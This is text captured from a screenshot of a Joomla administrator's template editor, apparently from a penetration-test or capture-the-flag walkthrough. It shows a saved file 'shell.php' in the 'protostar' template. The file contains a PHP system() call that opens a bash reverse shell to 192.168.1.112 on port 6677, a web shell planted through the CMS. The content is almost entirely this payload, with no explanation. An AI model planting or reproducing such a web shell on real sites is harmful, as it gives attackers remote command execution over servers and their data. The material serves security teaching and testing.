 System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File
Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file '/shell.php' in template "protostar".
css
html
images
img
js
Press F10 to toggle Full Screen editing.
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/192.168.1.112/6677 0>&1' ");
3 ?>